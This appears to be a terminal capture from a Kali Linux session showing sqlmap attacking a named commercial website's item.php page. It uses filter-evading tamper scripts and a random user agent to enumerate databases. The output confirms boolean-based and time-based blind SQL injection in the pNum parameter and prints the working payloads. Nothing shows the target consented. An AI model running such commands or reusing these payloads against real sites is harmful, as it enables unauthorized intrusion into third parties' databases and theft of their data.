 └─$ sqlmap -u "https://www.dahu-villa.com.tw/item.php?pNum=17" --random-agent --tamper space2comment,space2hash,space2mssqlhash --dbs --delay=2
{1.8.6.3#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:27:48 /2025-03-04/
[15:27:48] [INFO] loading tamper module 'space2comment'
[15:27:48] [INFO] loading tamper module 'space2hash'
[15:27:48] [WARNING] tamper script 'space2hash' is only meant to be run against MySQL
[15:27:48] [INFO] loading tamper module 'space2mssqlhash'
[15:27:48] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; OpenBSD i386; en-US; rv:1.9.2.8) Gecko/20101230 Firefox/3.6.8' from file
'/usr/share/sqlmap/data/txt/user-agents.txt'
[15:27:48] [INFO] resuming back-end DBMS 'mysql'
[15:27:48] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=sdlfk94shlp...m9g2i8cnm4'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: pNum (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pNum=17 AND 5414=5414
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: pNum=17 AND (SELECT 4323 FROM (SELECT(SLEEP(5)))VXAR)
KALI LINUX